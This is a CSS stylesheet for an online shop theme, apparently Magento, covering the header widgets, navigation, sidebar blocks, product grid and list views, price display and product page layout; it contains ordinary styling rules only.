.livechat{float:right; background:url(../images/other_sprites.gif) no-repeat 0 -93px; width:90px; display:block; padding:7px 5px 0 0; }
.livechat a{padding-left:19px;}

.hotline{float:right; width:350px; display:block; padding:7px 5px 0 0; text-align: right; }
.fb{float:right; width:100px; display:block; padding:7px 0 0 0;}
.order-hotline {float:left; width:180px; margin-left: 10px;}

/* Search Term */
.search_term ul.term-list li{float:left; padding-left:10px; line-height:13px;}
.search_term ul.term-list li a{font:italic 12px 'Titillium Web'; text-decoration:underline; color:#000;}
.search_term ul.term-list li.icon-term{font:italic 13px 'Titillium Web'; font-weight:bold;}
.search_term{padding:4px 0 0 0; float:left; width:600px;overflow:hidden; height:16px;}


/* Block: Currency Switcher */
.block-currency {}
.block-currency.block {padding:3px 0 0 0; border:none; overflow:hidden; float:right; margin-left:20px;}
.block-currency.block .block-content {padding:0px; float:right;}
.title-currency {display:inline-block;  float:left; padding-right:10px;}
.title-currency strong {font-size:10px; color:#767575; text-transform:uppercase; line-height:normal; color:#767575; font-weight:normal; }
.block-currency select { width:100%; border:1px solid #d0d0d5; font-size:12px; line-height:normal; font-family:Verdana, Geneva, sans-serif; color:#979797; height:20px;}

/* Top Currency */
.currency-switch {
color:#000000;
text-align:left;
width:139px;
z-index:500;
float:left;
margin-top:2px;
position:relative;
right:0;
}

.currency-switch ul {
margin:0;
padding:0;

}

.currency-switch ul li a.four {
 border:1px solid #f1f1f1; border-bottom:0;
width:139px;
}

.currency-switch ul li  a.four:hover, .currency-switch ul li:hover > a.four {
	background:url(../images/sprites_repeat.gif) no-repeat 3px -644px #fff; border:1px solid #ddd; border-bottom:0; cursor: pointer; color: #000; height: 28px
}


.currency-switch ul li{background:url(../images/sprites_repeat.gif) no-repeat 4px -643px; height:28px;}
.currency-switch ul li span#currency_arrow, span#language_arrow{   
    background:url(../images/sprites_repeat.gif) no-repeat 0 -680px;
    height: 4px;
    position: absolute;
    right: 10px;
    top: 11px;
    width: 7px;}



.currency-switch ul li #currency_inner{color:#FF5A00}


.currency-switch ul li a.outer {
display:block;
height:29px;
line-height:24px;
text-decoration:none;
text-indent:22px;
}

.currency-switch ul li a.outer.over{}

.currency-switch ul li div.tab_right1 {
background:#fff;
border:1px solid #ddd;
border-top:0;
overflow:hidden;
padding-bottom:5px;
padding-top:5px;
text-indent:1em;
width:168px;
}
.currency-switch ul li div {
position:absolute;
top:-2400px;
}


.currency-switch ul li:hover div, .currency-switch ul li a:hover div{top:29px;}

.tab_right1 P A {
	PADDING-LEFT: 20px; BACKGROUND: url(../images/sprites_repeat.gif) no-repeat 0px 0px; font-size:12px;
}
P A.tab_USD {
	BACKGROUND-POSITION: 0px -397px
}
P A.tab_EUR {
	BACKGROUND-POSITION: 0px -413px
}
P A.tab_GBP {
	BACKGROUND-POSITION: 0px -429px
}
P A.tab_CAD {
	BACKGROUND-POSITION: 0px -445px
}
P A.tab_AUD {
	BACKGROUND-POSITION: 0px -461px
}
P A.tab_CHF {
	BACKGROUND-POSITION: 0px -477px
}
P A.tab_HKD {
	BACKGROUND-POSITION: 0px -493px
}
P A.tab_CNY {
	BACKGROUND-POSITION: 0px -605px
}
P A.tab_NZD {
	BACKGROUND-POSITION: 0px -621px
}
P A.tab_ESP {
	BACKGROUND-POSITION: 0px -159px
}

p A.tab_RUB{background-position:0px -541px;}


/* top mini login */
.block-login{position:relative; width:180px; float:left; height:28px; z-index:9999;  margin-top:3px;   }
.top-login-form {background:#fff;  overflow:hidden; padding-bottom:5px; padding-top:5px;}
.over .top-login-form{top:28px; }
.block-login.over{background:#fff;}
.block-login .top-links{width:180px; height:27px; border:0px solid #f1f1f1; border-bottom:0; text-align:center;}
.block-login.over .top-links{border-color:#ddd;}
.block-login .top-links a {line-height:22px;}
.block-login .top-links a:hover{text-decoration:none;}
.block-login .top-links a.top-login-link{padding-left:8px; color:#133E79}
.block-login .top-links a.top-register-link, a.top-logout-link{color:#FF5A00; font-weight:bold;}
.block-login .col2-set.drop-menu{width:394px; background:#fff; border:1px solid #ddd; border-top:0; padding:8px 8px 8px 12px; position:relative;  }
.block-login .col-1{width:39%;}
.block-login .col-2{width:54%; border-left:1px solid #ddd; padding-left:20px;}
.block-login .content h6{font-size:12px; font-weight:normal;}
.block-login .content p{font-size:12px; color:#999;}
.block-login .login-title span{color:#c20000;}
.block-login .login-content label{padding:3px 0; display:block; }
.block-login .login-content input{width:140px;}
.block-login .actions{padding-top:15px;}
/* .block-login button.button.mini-login-btn{background:url(../images/sprites_repeat.gif) repeat-x 0 -780px; } */
.block-login button.button.mini-login-btn{background:url(../images/sprites_repeat.gif) repeat-x 0 -780px; }

/* Top bar */
/* .topbar{height:31px; background:url(../images/groovepaper.png) #efefef; width:100%; float:left; font-size:12px; } /*background:url(../images/sprites_repeat.gif)*/
.topbar{height:31px; width:100%; float:left; font-size:12px; } /*background:url(../images/sprites_repeat.gif)*/


/********** < Navigation */
.nav-container {width:100%;  margin:0 auto; height:30px; padding-top:10px; }
#nav { width:918px; margin:0 auto; padding:0 16px; font-size:13px; }

/* All Levels */ /* Style consistent throughout all nav levels */
#nav li { position:relative; text-align:left; }
#nav li.over { z-index:998; }
#nav a,
#nav a:hover { display:block; line-height:1.3em; text-decoration:none; }
#nav span { display:block; cursor:pointer; white-space:nowrap; }
#nav li ul span {white-space:normal; }
#nav ul li.parent a { background:url(../images/bkg_nav2.gif) 100% 100% no-repeat; }
#nav ul li.parent li a { background-image:none; }

/* 0 Level */
#nav li { float:left; }
#nav li.active a { color:#d96708; }
#nav a { float:left; padding:5px 12px 6px 8px; color:#a7c6dd; font-weight:bold; }
#nav li.over a,
#nav a:hover { color:#d96708; }

/* 1st Level */
#nav ul li,
#nav ul li.active { float:none; margin:0; padding-bottom:1px; background:#ecf3f6 url(../images/bkg_nav1.gif) 0 100% repeat-x; }
#nav ul li.last { background:#ecf3f6; padding-bottom:0; }

#nav ul a,
#nav ul a:hover { float:none; padding:0; background:none; }
#nav ul li a { font-weight:normal !important; }

/* 2nd Level */
#nav ul,
#nav div { position:absolute; width:15em; top:27px; left:-10000px; border:1px solid #899ba5; }
#nav div ul { position:static; width:auto; border:none; }

/* 3rd+ Level */
#nav ul ul,
#nav ul div { top:5px; }

#nav ul li a { background:#ecf3f6; }
#nav ul li a:hover { background:#d5e4eb; }
#nav ul li a,
#nav ul li a:hover { color:#2f2f2f !important; }
#nav ul span,
#nav ul li.last li span { padding:3px 15px 4px 15px; }

/* Show menu */
#nav li ul.shown-sub,
#nav li div.shown-sub { left:0; z-index:999; }
#nav li .shown-sub ul.shown-sub,
#nav li .shown-sub li div.shown-sub { left:100px; }
/********** Navigation > */
/* ======================================================================================= */


/* Sidebar =============================================================================== */
.block button.button {}
.block button.button .bg-button {background:#343434;}
.block {border:1px solid #ddd; margin:0 0 10px; }
.block .block-title strong {font-size:12px; font-weight: bold; color:#FFF; }
.block .block-title {font-size:14px; font-weight: bold; height:25px; padding-left:15px; padding-top: 4px; border-bottom:0px solid #ddd; background: #BED63A; } /* background:url(../images/sprites_repeat.gif) repeat-x 0 -344px;  */
.block .block-title strong span { }
.block .block-title a { text-decoration:none !important; }
.block .block-subtitle { font-size:b; color:#393939; padding:5px; }
.block .block-content { padding:7px 5px; font-size:12px;}
.block .block-content li.item { padding:3px 0 3px; }
.block .btn-remove,
.block .btn-edit { float:right;}
.block .actions { text-align:right; }
.block .actions a { float:left; }
.block .empty {}

.block li.odd {}
.block li.even { }

/* Mini Products List */
.mini-products-list .product-image { float:left; width:50px; border:0px solid #a9a9a9; }
.mini-products-list .product-details { margin-left:60px; }

/* Block: Account */
.block-account { border-color:#E6E6E6; }
.block-account .block-title { background-position:0 -1405px;}
.block-account .block-title strong { font-size:14px; color:#FFF; text-align: center; }
.block-account .block-content { background:#fff; padding:7px 10px 7px; } /* background:#fbfaf6; */
.block-account .block-content li a { display:block; border-bottom:1px solid #E6E6E6; padding:3px 0; color:#5f5d5c; text-decoration:none !important; }
.block-account .block-content li a:hover { color:#000; background-color: #F2F2F2}
.block-account .block-content li.last a { border-bottom:0; }
.block-account .block-content li.current { border-bottom:1px solid #e6e6e6; padding:3px 0; color:#ea7900; }
.block-account .block-content li.current.last { border-bottom:0; }

/* Block: Layered Navigation */
.block-layered-nav { border:1px solid #BED4EC }
.block-layered-nav .block-title { background: #d81920; color: #FFF; text-transform:uppercase; }
.block-layered-nav .block-subtitle { display: none; /*line-height:1.35; background:#f9f9f9; padding:3px 9px; font-size: 12px; color:#000; font-weight: bold*/}
.block-layered-nav .block-title strong{color:#FFF; }
.block-layered-nav .block-content {  background:#fff; }
.block-layered-nav dt { /*background:url(../images/toolbar-icons.gif) -91px -106px no-repeat; padding:7px 10px 0 28px;*/ padding:4px 10px 5px 10px; border-bottom:1px dotted #BED4EC; font-weight:bold; color: #999999; text-transform:uppercase; }
.block-layered-nav dd { padding:0 5px 12px 12px; border-bottom:1px dotted #BED4EC; }
.block-layered-nav dd.last { background:none; border-bottom:none; }
.block-layered-nav .currently li { background:#fff url(../images/sprites_repeat.gif) 0 -1360px repeat-x; padding:4px 6px 4px 10px; }
.block-layered-nav .currently .label { font-weight:bold; padding-left:18px; background:url(../images/toolbar-icons.gif) -100px -128px no-repeat; }
.block-layered-nav .currently .btn-remove { margin:3px 0 0; }
.block-layered-nav .actions { font-size:12px; padding:4px 9px; background:#f2f2f2; border:1px solid #dee5e8; border-width:1px 0; text-align:right; }
.block-layered-nav .actions a { float:none; }
.block-layered-nav.block .block-content{padding:0;}

/* Block: Cart */
.block-cart {}
.block-cart .summary {padding:0 5px;}
.block-cart .amount {margin-bottom:10px; color:#393939;}
.block-cart .amount a { color:#FF5A00; font-weight:bold; text-decoration:none;}
.block-cart .amount a:hover {text-decoration:underline;}
.block-cart .subtotal { background:#fff; line-height:18px; font-size:12px; text-transform:uppercase; color:#303030; padding-left:11px; margin-bottom:15px;}
.block-cart .subtotal .price {color:#D71921; font-weight:bold;}
.block-cart .actions .paypal-logo { float:left; width:100%; margin:3px 0 0; text-align:right; }
.block-cart .actions .paypal-logo .paypal-or { clear:both; display:block; padding:0 55px 5px 0; }
.block-cart .actions button.button {margin-bottom:10px;}
.block-cart .product-name {color:#393939;  margin-bottom:5px;}
.block-cart .product-name a {color:#393939;}
.block-cart .product-details .price {color:#FF5A00;}
.block-cart .block-content li.item {padding-bottom:7px; border-top:1px solid #efefef; padding:7px 5px; }
.block-cart .block-content li.item.even{background:#fff;}
.block.block-cart .block-title{background-color:#D71921; color: #fff;} 
.block.block-cart .block-content{padding:7px 0 0 0;}
.block-cart .actions{border-bottom:1px solid #efefef; padding:0 5px;}
.block.block-cart{border:1px solid #BED4EC;}
.block.block-cart .empty {padding:5px 0 5px 10px;}

.block .actions button.button {margin-bottom:10px;}
/* Block: Wishlist */
.block-wishlist {}
.block-wishlist .product-name {color:#393939;  margin-bottom:5px;}
.block-wishlist .product-name a {color:#393939;}
.block-wishlist .product-details .price {color:#4D4D4D; font-weight:normal;}

/* Block: Related */
.block-related .block-title strong { color:#984F00 }
.block-related.block .block-title{background-position:0 -1405px; border-bottom:1px solid #E5DCC3;}
.block-related .regular-price .price{font-weight:normal; color:#FF5A00;}
.block-related .block-subtitle a{color:#114EA6}
.block-related input.checkbox { float:left; }
.block-related .product { margin-left:20px; }
.block-related.block .block-content li.item{padding:8px;} 
.block-related.block li.odd{background:#F9f9f9;}
.block-related.block{background:#fff; border:1px solid #E5DCC3; }
.block-related.block .block-content{padding:10px 0 0 0;}

/* Block: Compare Products */
.block-compare {}
.block-compare li { padding:5px 0; }
.block-compare .block-content li.last {padding-bottom:15px;}

/* Block: Recently Viewed */
.block-viewed {}

/* Block: Recently Compared */
.block-compared {}

/* Block: Poll */
.block-poll label {}
.block-poll input.radio { float:left; margin:1px 0 0 0; }
.block-poll .label { display:block; margin-left:22px; }
.block-poll li { padding:3px 0px 6px; }
.block-poll .actions { margin:5px 0 0; }
.block-poll .answer{float:left; width:100%;}
.block-poll .answer span{display:block; width:135px;}
.block-poll .votes{font-weight:bold; float:right; width:65px; margin-top:-15px; text-align:right;}
.block-poll .actions {text-align:left;}

/* Block: Tags */
.block-tags ul,
.block-tags li { display:inline; }
.block-tags ul {overflow:hidden; margin-top:5px;}
/* Block: Tags */
.product-view .box-tags .product-tags {overflow:hidden; margin-bottom:25px;}
.product-view .box-tags .product-tags li {display:inline; text-transform:capitalize; background:url(../images/line-2.gif) no-repeat 100% 3px; padding:0 10px 0 0px; margin:0 10px 0 0;}
.product-view .box-tags .product-tags li.first {padding-left:0px;}
.product-view .box-tags .product-tags li.last {background:none;}
.product-view .box-tags .product-tags li a {color:#303030; text-decoration:none;}
.product-view .box-tags .product-tags li a:hover {}

.catalogsearch-advanced-index #advanced-search-list li.even label {display:block; width:100%; float:none;}

/* Block: Subscribe */
.block-subscribe {margin:0 0 10px 0; padding-top:8px;}
.block-subscribe .subscribe-content{width:100%; height:15px;}
.block-subscribe .block-title{background:url(../images/sprites.gif) no-repeat -459px 0; height:50px; line-height:10px; color:#000; margin-left:2px; padding:1px 10px 0 35px; text-align:left; font-size:16px; }
.block-subscribe .block-title em{font-size:9px; line-height:20px}
.block-subscribe input#newsletter {background:url(../images/sprites.gif) no-repeat -125px -11px; width:142px; padding:2px 0 0 5px; height:25px; float:left; border:0 none;}
.block-subscribe button.button{border:0 none; margin:0; cursor:pointer; float:left; height:26px; width:63px; background:url(../images/sprites.gif) no-repeat -273px -11px; }
.block-subscribe button.button span{display:none;}

/* Block: Reorder */
.block-reorder {}
.block-reorder li { padding:5px 0; }
.block-reorder input.checkbox { float:left; margin:3px -20px 0 0; }
.block-reorder .product-name { margin-left:20px; }
.block-reorder #cart-sidebar-reorder li.item.last {margin-bottom:10px;}
.block-reorder #cart-sidebar-reorder-advice-container {margin-bottom:10px;}

/* Block: Banner */
.block-banner {margin-bottom:10px;}
.block-banner .block-content { text-align:center; }


/* Paypal */
.sidebar .paypal-logo { display:block;  text-align:center; /*border:1px solid #edc429; */ margin-bottom:10px; }
.sidebar .paypal-logo a { float:none; }

/* Recent Review Items */
.box-recent-review{border:1px solid #F9F9F9; margin-bottom:10px;}
.box-recent-review .head{background:url(../images/sprites_repeat.gif) repeat-x 0 -970px; height:24px; line-height:24px; border-bottom:1px solid #F9F9F9; padding-left: 10px;}
.box-recent-review .head span{color:#000; font-weight: bold; font-size: 12px; }
.box-recent-review .items-content{}
.box-recent-review .items-content .item-list{border-bottom:0px solid #eaeaea; padding:5px 5px; width:208px;font-size:12px;}
.box-recent-review .items-content .item-list.odd{background:#f9f9f9; }
.reviewimg{height:45px; width:45px; border:1px solid #ccc; display:block; float:left;}
.reviewname, .reviewtitle, .reviewauthor{width:152px; overflow:hidden; float:right; height:11px; display:block; line-height:12px; padding:2px 0;}
.reviewauthor{text-align:right;}
.reviewauthor span{color:#83AAD4}
.reviewname .product-name{font-weight:bold;}
.reviewed_box{height:171px; overflow:hidden;}

/* Homepage News Block */
.new-items-li{border-bottom:1px solid #ddd; height:46px; padding:8px 4px; overflow:hidden;}
.new-items-li.odd{background:#f5f5f5;}
.new-items-li a.news-title{color:#003B7F; font-size:12px; height:12px; overflow:hidden; display:block; line-height:12px;}
.new-items-li .news_image{float:left; margin:3px 5px 3px 0;}
.new-items-li .description{line-height:15px; height:30px; overflow:hidden; margin-top:5px;}
.news-list .block-title span{color:#C20400}

/* ======================================================================================= */


/* Category Page ========================================================================= */
.category-title { border:0; margin:0 0 10px; background:#f9f9f9; color:#000; font-size:14px; padding:10px; }
.category-title.page-title h1{font-size:20px; color:#000;}
.category-image { width:100%; overflow:hidden; margin:0 0 10px; text-align:center; }
.category-image img {}
.category-description { margin:0 0 10px; }
.category-products {}
.col-main .product-name,
.col-main .product-name h1 {font-weight:normal;  font-size:12px; line-height:16px; margin-top:8px; }
col-main .product-name a {color:#393939; text-decoration:none;}
.product-name-view {font-size:15px; text-transform:uppercase; color:#000; font-weight:700;}

.bmproducts-bestseller .product-name a{display:block; font-size:12px;}

/* View Type: Grid */


.products-grid {  position:relative; border:0px solid #ddd; padding:20px 0; }
.products-grid .item-block{display:inline; float:left; height:320px;width:165px; padding-bottom:5px; position:relative; padding-left:25px; margin-bottom:10px;  }
.col3-layout .products-grid .item-block{padding-left:15px;}
.products-grid a.product-image {display:block; height:120px; width:155px; vertical-align:middle; padding:0; border:1px solid #e5e5e5; overflow:hidden;}
.products-grid a.product-image:hover{border-color:#FCB813;}
.products-grid a.product-image img{z-index:1; position:relative; vertical-align:middle;}
.products-grid .product-name{line-height:14px; font-size:12px; padding-top:5px; max-height:56px; overflow:hidden;}
.products-grid .price-box{ margin:6px 0;}
a.add-to-cart-link{color:#6BAB01; font-weight:bold; background:url(../images/sprites_repeat.gif) no-repeat 0 -1178px; padding-left:16px; }
.products-grid .add-to-links li{line-height:12px; }
.products-grid .add-to-links a{color:#999; font-size:10px; line-height:12px; }
.pin-it-button{position:absolute; top:15px; left:15px;}



.products-list{border:1px solid #ddd; border-top:0; border-bottom:0; }
.products-list li.item { border-bottom:1px solid #efefef; padding:15px 0;background:url(../images/product_list_bg_w.gif) repeat-y 155px 0; }
.products-list li.item.last { border-bottom:0; }
.products-list .product-image { float:left; width:135px; height:135px; padding:10px 0 0 10px; }
.products-list .product-shop { margin-left:170px; }
.products-list .product-name { margin:0 0 5px; font-weight:bold; font-size:12px; color:#203548; }
.products-list .product-name a { color:#203548; }
.products-list .price-box { float:left; margin:3px 13px 5px 0; }
.products-list .availability { float:left; margin:3px 0 0; }
.products-list .desc { clear:both; padding:6px 0 0; margin:0 0 15px; line-height:1.35; font-size:12px; }
.products-list .desc .link-learn { font-size:12px; }
.products-list .add-to-links { clear:both; margin-top:10px; font-size:12px; }
.products-list .add-to-links li {  }
.products-list .add-to-links li a{color:#1C6CBE}
.products-list .add-to-links .separator { display:inline; margin:0 2px; }
.products-list .list-right{width:30%; float:right; text-align:center;}
.products-list .list-left{width:67%; float:left;}
.products-list .list-right .price-box{float:none;}
.products-list  .list-inner{padding:12px 10px;}
.products-list .link-learn{padding-top:8px; color:#1C6CBE; display:block;}
.col-main .products-list .product-shop .regular-price .price{font-size:12px;}
/* ======================================================================================= */


/* Product View ========================================================================== */
/* Rating */
.no-rating { margin:0 0 5px 0; }

.ratings { font-size:12px; line-height:1.25; margin:7px 0; }
.ratings strong { float:left; margin:1px 3px 0 0; }
.ratings .rating-links { margin:0; }
.ratings .rating-links .separator { margin:0 2px; }
.ratings dt {}
.ratings dd {}
.rating-box { width:70px; height:14px; font-size:0; line-height:0; background:url(../images/bkg_rating.gif) 0 0 repeat-x; text-indent:-999em; overflow:hidden; }
.rating-box .rating { float:left; height:14px; background:url(../images/bkg_rating.gif) 0 100% repeat-x; }
.ratings .rating-box { float:left; margin-right:3px; }
.ratings .amount {}
.ratings .amount a {color:#393939; font-size:12px;}

.ratings-table th,
.ratings-table td { font-size:12px; line-height:1.15; padding:3px 0; }
.ratings-table th { font-weight:normal; padding-right:8px; }

/* Availability */
.availability { margin:0; }
.availability span { font-weight:bold; }
.availability.in-stock span { color:#BED63A;}
.availability.out-of-stock span { color:#d83820; }

.availability-only { margin:0 0 7px; }
.availability-only a { background:url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat; cursor:pointer; padding-right:15px; }
.availability-only .expanded { background-position:100% -15px; }
.availability-only strong {}

.availability-only-details { margin:0 0 7px; }
.availability-only-details th { background:#f2f2f2; font-size:10px; padding:0 8px; }
.availability-only-details td { border-bottom:1px solid #f0f0f0; font-size:12px; padding:2px 8px 1px; }
.availability-only-details tr.odd td.last {}

/* Email to a Friend */
.email-friend {}

/* Alerts */
.alert-price {}
.alert-stock {}

/********** < Product Prices */
.price { white-space:nowrap !important;  }

.price-box {}
.price-box .price { color:#000; font-weight:bold;}

/* Regular price */
.regular-price {font-size: 12px;}
.regular-price .price { font-weight:bold; }
.col-main .regular-price .price {color:#000; font-weight:bold; line-height:normal;}
.col-main .product-shop .regular-price .price{color:#d71921; font-weight:bold; font-size:20px;}

/* Old price */
.old-price {font-size: 12px;}
.old-price .price-label { white-space:nowrap; }
.old-price .price {text-decoration:line-through; color:#000; font-weight:normal; }

/* Special price */
.special-price {font-size: 12px;}
.special-price .price-label { white-space:nowrap; }
.special-price .price {  }

/* Minimal price (as low as) */
.minimal-price {}
.minimal-price .price-label { white-space:nowrap; }
.minimal-price-link { display:block; white-space:nowrap; }
.minimal-price-link .label {}
.minimal-price-link .price { font-weight:normal; }

/* Excluding tax */
.price-excluding-tax { display:block; }
.price-excluding-tax .label { white-space:nowrap; }
.price-excluding-tax .price { font-weight:normal; }

/* Including tax */
.price-including-tax { display:block; }
.price-including-tax .label { white-space:nowrap; }
.price-including-tax .price { font-weight:bold; }

/* Configured price */
.configured-price {}
.configured-price .price-label { font-weight:bold; white-space:nowrap; }
.configured-price .price { font-weight:bold; }

/* FPT */
.weee { display:block; font-size:12px; color:#444; }
.weee .price { font-size:12px; font-weight:normal; }

/* Excl tax (for order tables) */
.price-excl-tax  { display:block; }
.price-excl-tax .label { display:block; white-space:nowrap; }
.price-excl-tax .price { display:block; }

/* Incl tax (for order tables) */
.price-incl-tax { display:block; }
.price-incl-tax .label { display:block; white-space:nowrap; }
.price-incl-tax .price { display:block; font-weight:bold; }

/* Price range */
.price-from {}
.price-from .price-label {  white-space:nowrap; font-size:12px; }

.price-to {}
.price-to .price-label {  white-space:nowrap; font-size:12px; }

/* Price notice next to the options */
.price-notice { padding-left:10px; }
.price-notice .price { font-weight:bold; }

/* Price as configured */
.price-as-configured {}
.price-as-configured .price-label { font-weight:bold; white-space:nowrap; }

.price-box-bundle {}
/********** Product Prices > */

/* Tier Prices */
.tier-prices .price { font-weight:bold; }
.tier-prices .benefit {}

.tier-prices-grouped {}

/* Add to Links */
.add-to-links .separator { display:none; }

/* Add to Cart */
.add-to-cart label { float:left; margin-right:1px; }
.add-to-cart .qty { float:left; }
.add-to-cart button.button { float:left; margin-left:15px; }
.add-to-cart .paypal-logo { clear:left; text-align:right; }
.add-to-cart .paypal-logo .paypal-or { clear:both; display:block; margin:5px 60px 5px 0; }
.product-view .add-to-cart .paypal-logo { margin:0; }

/* Add to Links + Add to Cart */
.add-to-box {}
.add-to-box .add-to-cart { width:100%;  }
.add-to-box .or { float:left; margin:0 10px; }
.add-to-box .add-to-links { float:left; }


.product-view {}
.product-view {padding:0;}

/*** Product Collateral **/
.product-essential {}
.product-essential {border-bottom:0px solid #e9e9e9; padding-bottom:5px; margin-bottom:10px;}
.product-view .product-essential .product-shop .nobr {margin-bottom:5px; display:inline-block;}
.product-collateral #customer-reviews dl dt {margin-bottom:5px;}
.product-collateral #customer-reviews dl dd {margin-bottom:25px;}
.product-collateral #customer-reviews .pager {margin-bottom:10px;}
.product-collateral #customer-reviews #product-review-table span.nobr {display:block; padding:0 5px;}
.product-collateral #customer-reviews #product-review-table .value {text-align:center;}
.product-collateral #customer-reviews #product-review-table {margin-bottom:20px;}
#customer-reviews .form-list label.required {margin-bottom:5px;}
#customer-reviews .form-list textarea {min-width:254px; max-width:254px;}
.product-collateral .box-collateral { padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #e9e9e9; }
.product-collateral .data-table td.label,
.product-collateral .data-table th.label { background:none; padding:5px 10px; font-weight:normal; }
.product-collateral .data-table tr.even {background:#fafafa;}

.product-view .product-img-box .more-views li { margin:0 0px 0px 29px ; }

/* Product Images */
.product-view .product-img-box { float:left; width:352px;  }
.col3-layout .product-view .product-img-box { float:none; margin:0 auto; }
.product-view .product-img-box .product-image { border:0px solid #f0f0f0; }
.product-view .product-img-box .product-image-zoom { position:relative; width:261px; height:261px; overflow:hidden; z-index:9; margin-bottom:14px;}
.product-view .product-img-box .product-image-zoom img { position:absolute; left:0; top:0; cursor:move; }
.product-view .product-img-box .zoom-notice { margin-bottom:14px; }
.product-view .product-img-box .zoom { position:relative; z-index:9; height:18px; margin:0 auto 25px; padding:0 20px; background:url(../images/slider_bg.gif) 50% 50% no-repeat; cursor:pointer; }
.product-view .product-img-box .zoom.disabled { -moz-opacity:.3; -webkit-opacity:.3; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";/*IE8*/ opacity:.3; }
.product-view .product-img-box .zoom #track { position:relative; height:18px; }
.product-view .product-img-box .zoom #handle { position:absolute; left:0; top:5px; width:25px; height:8px; background:url(../images/magnifier_handle.gif) 0 0 no-repeat;  }
.product-view .product-img-box .zoom .btn-zoom-out { position:absolute; left:2px; top:0; }
.product-view .product-img-box .zoom .btn-zoom-in { position:absolute; right:2px; top:0; }
.product-view .product-img-box .more-views ul { margin-left:-4px; padding-top:5px;}
.product-view .product-img-box .more-views li { 
	float:left;
	margin:0 0 8px 4px ;

}
.product-view .product-img-box .more-views li:hover {border-color:#000;}

.product-view .product-specs tr:nth-child(even) {background: #f1f1f1}
.product-view .product-specs td:first-of-type {padding-left: 80px;}

.product-image-popup { margin:0 auto; }
.product-image-popup .buttons-set { float:right; clear:none; border:0; margin:0; padding:0; }
.product-image-popup .nav { margin:0 100px; text-align:center; }
.product-image-popup .image { display:block; }
.product-image-popup .image-label {}

/* magento quantity increments button */
div.add-to-cart div.quantity input#minus1{
 float: left;
 height: 16px;
 width:17px;
 margin-right: 1px;
 padding-left: 2px;
 cursor: pointer;
 background:url(../images/sprites.gif) no-repeat -17px -10px;
 text-indent:-9999px;
 border:0;
 margin-top:3px;
}
div.add-to-cart div.quantity input#minus1:hover{

}

div.add-to-cart div.quantity input#minus1.un{background-position:0 -10px;}

div.add-to-cart div.quantity input#add1{
 width:17px;
 height: 16px;
 vertical-align: top;
 cursor: pointer;
 background:url(../images/sprites.gif) no-repeat -34px -10px;
 text-indent:-9999px;
 border:0;
 margin-top:3px;
}
div.add-to-cart div.quantity input#add1:hover{ 

}
div.add-to-cart div.quantity{
 margin:5px 20px 0 5px;
 float: left;
}

div.add-to-cart div.quantity span{float:left;}

div.add-to-cart #qty{height:21px; width:38px; background:url(../images/sprites.gif) no-repeat -67px -11px; padding:0; border:1px solid #C8C7C7; line-height:21px; text-align:center; margin:0 5px;}


/* Product Shop */
.product-view .product-shop { float:right; width:605px; }
.col1-layout .product-view .product-shop { float:right; width:700px; }
.col3-layout .product-view .product-shop { float:none; width:auto; }
.product-view .product-name {margin-bottom:5px; padding-bottom:5px;}
.sku-no{font-size:12px; color:#56A600;}
.catalog-category-view .sku-no{font-size:10px;}
.product-view .rating-box {float:left; }
.product-view .ratings {margin:5px 0 12px 0;}
.product-view .rating-links {font-size:12px;}
.product-view .rating-links a{color:#114EA6}
.product-view .short-description {padding:12px 0 0 0; font-size:12px;}
.product-view h2 {font-size:12px; color:#4D4D4D; margin-bottom:10px; font-weight:normal;}
.product-view .product-pricing {background:#f4f4f4; display:inline-block; padding:2px 15px; font-size:12px; color:#303030; margin-bottom:14px;}
.product-view .product-pricing .price {font-weight:normal; text-decoration:underline;}
.product-view .product-pricing .benefit {color:#619003;}
.product-view .price-box {}
.product-view .addtocart-box .price-box {margin-bottom:10px;}
.product-view .availability {margin-bottom:5px;  font-size:12px;}
.product-view .add-to-cart label {font-size:12px; margin-top:8px;}
.product-view .add-to-links {margin-top:-9px;}
.product-view .product-shop  .add-to-box {clear:left;}
.product-view .addtocart-box{padding:10px 0 10px 10px;  }
.product-view .sharethis_box{margin-bottom:13px;}
.product-view .all-option-box{background:#fff; padding:5px 10px;}
.product-view .add-to-cart{}
.product-view .short-description br{}
.product-view .short-description ul {list-style: disc outside none; margin-left:15px;}
.product-view #product-options-wrapper dl{width:100%;}
.product-view #product-options-wrapper dt{float:left; width:80px; margin-bottom:8px;}
.product-view #product-options-wrapper dd{float:left; width:450px;margin-bottom:8px;}


/* Add to links */
.product-view .add-to-links{margin:10px 0 5px 0;}
.product-view .add-to-links li{display:block; background:url(../images/sprites_repeat.gif) no-repeat 0 -1205px; height:22px;  padding-left:19px; float:left; font-size:12px; margin-left:15px; }
.product-view .add-to-links li a{color: #114EA6; font-size:12px;  }
.product-view .add-to-links li.list-compare{background-position:0 -1255px; padding-left:21px; }
.product-view .add-to-links li.list-email{background-position:0 -1229px; padding-left:23px; }
.product-view .add-to-links li.list-wishlist{margin-left:0;}

/* Product Options */
.product-options { padding:0 }
.product-options dt label {  }
.product-options dt .qty-holder { float:right; }
.product-options dt .qty-holder label { vertical-align:middle; }
.product-options dt .qty-disabled { background:none; border:0; padding:3px; color:#000; }
.product-options dd { }
.product-options dl.last dd.last {}
.product-options dd input.input-text { width:98%; }
.product-options dd input.datetime-picker { width:150px; }
.product-options dd .time-picker { display:-moz-inline-box; display:inline-block; padding:2px 0; vertical-align:middle; }
.product-options dd textarea { width:98%; height:8em; }
.product-options dd select { width:200px; border:1px solid #7E9DB9 }
.product-options .options-list {}
.product-options .options-list input.radio { float:left; margin:3px -18px 0 0; }
.product-options .options-list input.checkbox { float:left; margin:3px -20px 0 0; }
.product-options .options-list .label { display:block; margin-left:20px; }
.product-options ul.validation-failed { padding:0 7px; }
.product-options p.required { padding:15px 0 0; display:none;}
.product-options label em{display:none;}

.product-options-bottom { padding: 0 10px; margin-top:18px;}
.product-options-bottom .price-box { margin:0px 10px 10px 0; min-width:175px;}
.product-options-bottom .add-to-links { text-align:left; margin-right:25px; margin-top:0px; padding:10px 0 0 0;}
.product-options-bottom .add-to-cart .paypal-logo {margin-right:20px;}
.product-options-bottom .price-box.map-info .old-price {display:block;}
.product-view .product-shop .product-options-bottom .price-box.map-info a {float:left; clear:left; padding-left:0px;}
/* Grouped Product */
.product-view .grouped-items-table {margin-bottom:15px;}

/* Block: Description */
.product-view .box-description {}

/* Block: Additional */
.product-view .box-additional {}

/* Block: Upsell */
